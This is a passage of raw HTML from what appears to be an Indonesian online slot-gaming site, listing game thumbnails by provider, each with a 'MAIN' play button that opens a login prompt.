                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14042.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14042.jpg?v=20250529" type="image/jpeg" /><img alt="JDB" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14042.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-PLAYSTAR">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-65.png?v=20250529" type="image/png" /><img alt="PLAYSTAR" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-65.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00092.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00092.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYSTAR" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00092.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00111.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00111.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYSTAR" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00111.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00123.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00123.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYSTAR" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00123.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00091.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00091.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYSTAR" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00091.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00026.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00026.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYSTAR" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00026.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSTM-ON-00003.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSTM-ON-00003.jpg?v=20250529" type="image/jpeg" /><img alt="PLAYSTAR" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSTM-ON-00003.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-BTGAMING">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGAMING" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-118.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1043.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1043.jpg?v=20250529" type="image/jpeg" /><img alt="BTGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1043.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1548.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1548.jpg?v=20250529" type="image/jpeg" /><img alt="BTGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1548.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1521.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1521.jpg?v=20250529" type="image/jpeg" /><img alt="BTGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1521.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1021.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1021.jpg?v=20250529" type="image/jpeg" /><img alt="BTGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1021.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1029.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1029.jpg?v=20250529" type="image/jpeg" /><img alt="BTGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1029.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/VG1010.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/VG1010.jpg?v=20250529" type="image/jpeg" /><img alt="BTGAMING" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/VG1010.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-CROWDPLAY">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-73.png?v=20250529" type="image/png" /><img alt="CROWDPLAY" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-73.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-002.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-002.jpg?v=20250529" type="image/jpeg" /><img alt="CROWDPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-002.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-015.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-015.jpg?v=20250529" type="image/jpeg" /><img alt="CROWDPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-015.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-018.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-018.jpg?v=20250529" type="image/jpeg" /><img alt="CROWDPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-018.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-029.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-029.jpg?v=20250529" type="image/jpeg" /><img alt="CROWDPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-029.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-023.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-023.jpg?v=20250529" type="image/jpeg" /><img alt="CROWDPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-023.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-026.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-026.jpg?v=20250529" type="image/jpeg" /><img alt="CROWDPLAY" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-026.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-BIGPOT">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-75.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-75.png?v=20250529" type="image/png" /><img alt="BIGPOT" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-75.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_GD.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_GD.jpg?v=20250529" type="image/jpeg" /><img alt="BIGPOT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_GD.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_FL.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_FL.jpg?v=20250529" type="image/jpeg" /><img alt="BIGPOT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_FL.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_QO.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_QO.jpg?v=20250529" type="image/jpeg" /><img alt="BIGPOT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_QO.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_LV.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_LV.jpg?v=20250529" type="image/jpeg" /><img alt="BIGPOT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_LV.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_SL.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_SL.jpg?v=20250529" type="image/jpeg" /><img alt="BIGPOT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_SL.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_YK.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_YK.jpg?v=20250529" type="image/jpeg" /><img alt="BIGPOT" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_YK.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-PGS">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-50.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-50.png?v=20250529" type="image/png" /><img alt="PGS" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-50.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-poseidon_290037.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-poseidon_290037.jpg?v=20250529" type="image/jpeg" /><img alt="PGS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-poseidon_290037.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-apollo_290088.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-apollo_290088.jpg?v=20250529" type="image/jpeg" /><img alt="PGS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-apollo_290088.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-trump7772_290113.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-trump7772_290113.jpg?v=20250529" type="image/jpeg" /><img alt="PGS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-trump7772_290113.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-legendofaztec_290103.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-legendofaztec_290103.jpg?v=20250529" type="image/jpeg" /><img alt="PGS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-legendofaztec_290103.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-magician_290055.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-magician_290055.jpg?v=20250529" type="image/jpeg" /><img alt="PGS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-magician_290055.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-fortunebull_290106.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-fortunebull_290106.jpg?v=20250529" type="image/jpeg" /><img alt="PGS" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-fortunebull_290106.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="tab-VPOWER">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-77.png?v=20250529" type="image/png" /><img alt="VPOWER" class="animated-image" height="334" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-77.png?v=20250529" width="421" /></picture>
                        <div class="popular-game-list">
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DEHILMPQSUVY.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DEHILMPQSUVY.jpg?v=20250529" type="image/jpeg" /><img alt="VPOWER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DEHILMPQSUVY.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/BCEHIOPRTUVZ.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/BCEHIOPRTUVZ.jpg?v=20250529" type="image/jpeg" /><img alt="VPOWER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/BCEHIOPRTUVZ.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DFGHNOPQTVYZ.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DFGHNOPQTVYZ.jpg?v=20250529" type="image/jpeg" /><img alt="VPOWER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DFGHNOPQTVYZ.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3151.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3151.jpg?v=20250529" type="image/jpeg" /><img alt="VPOWER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3151.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DEFJKLQRTUWX.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DEFJKLQRTUWX.jpg?v=20250529" type="image/jpeg" /><img alt="VPOWER" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/DEFJKLQRTUWX.jpg?v=20250529" width="200" /></picture>
                                        <div class="link-container">
                                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="game-item">
                                    <div class="game-wrapper">
